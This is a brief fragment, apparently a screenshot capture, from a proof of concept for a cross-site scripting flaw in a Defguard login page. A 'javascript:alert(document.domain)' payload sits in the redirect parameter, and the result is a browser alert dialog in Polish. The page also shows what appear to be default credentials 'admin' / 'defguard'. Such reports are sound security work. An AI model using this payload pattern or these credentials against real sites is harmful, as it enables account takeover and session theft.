 Defguard
https://defguard.dvpnsec.net/auth/login?r=javascript:alert(document.domain)
Komunikat ze strony defguard.dvpnsec.net
defguard.dvpnsec.net
OK
Wprowadź swoje dane logowani
admin
defguard
Zaloguj się